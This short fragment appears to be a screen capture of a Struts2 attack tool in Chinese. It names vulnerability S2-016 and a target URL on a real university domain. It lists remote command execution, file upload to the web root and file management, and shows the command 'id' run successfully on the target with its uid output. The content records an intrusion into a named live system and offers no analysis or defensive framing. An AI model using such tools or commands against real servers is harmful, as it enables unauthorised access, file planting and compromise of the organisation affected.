 目标地址： http://its.bit.edu.cn/engineerrequest/listForUI.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： id 执行 回显
uid=500(itsm) gid=500(itsm) groups=500(itsm)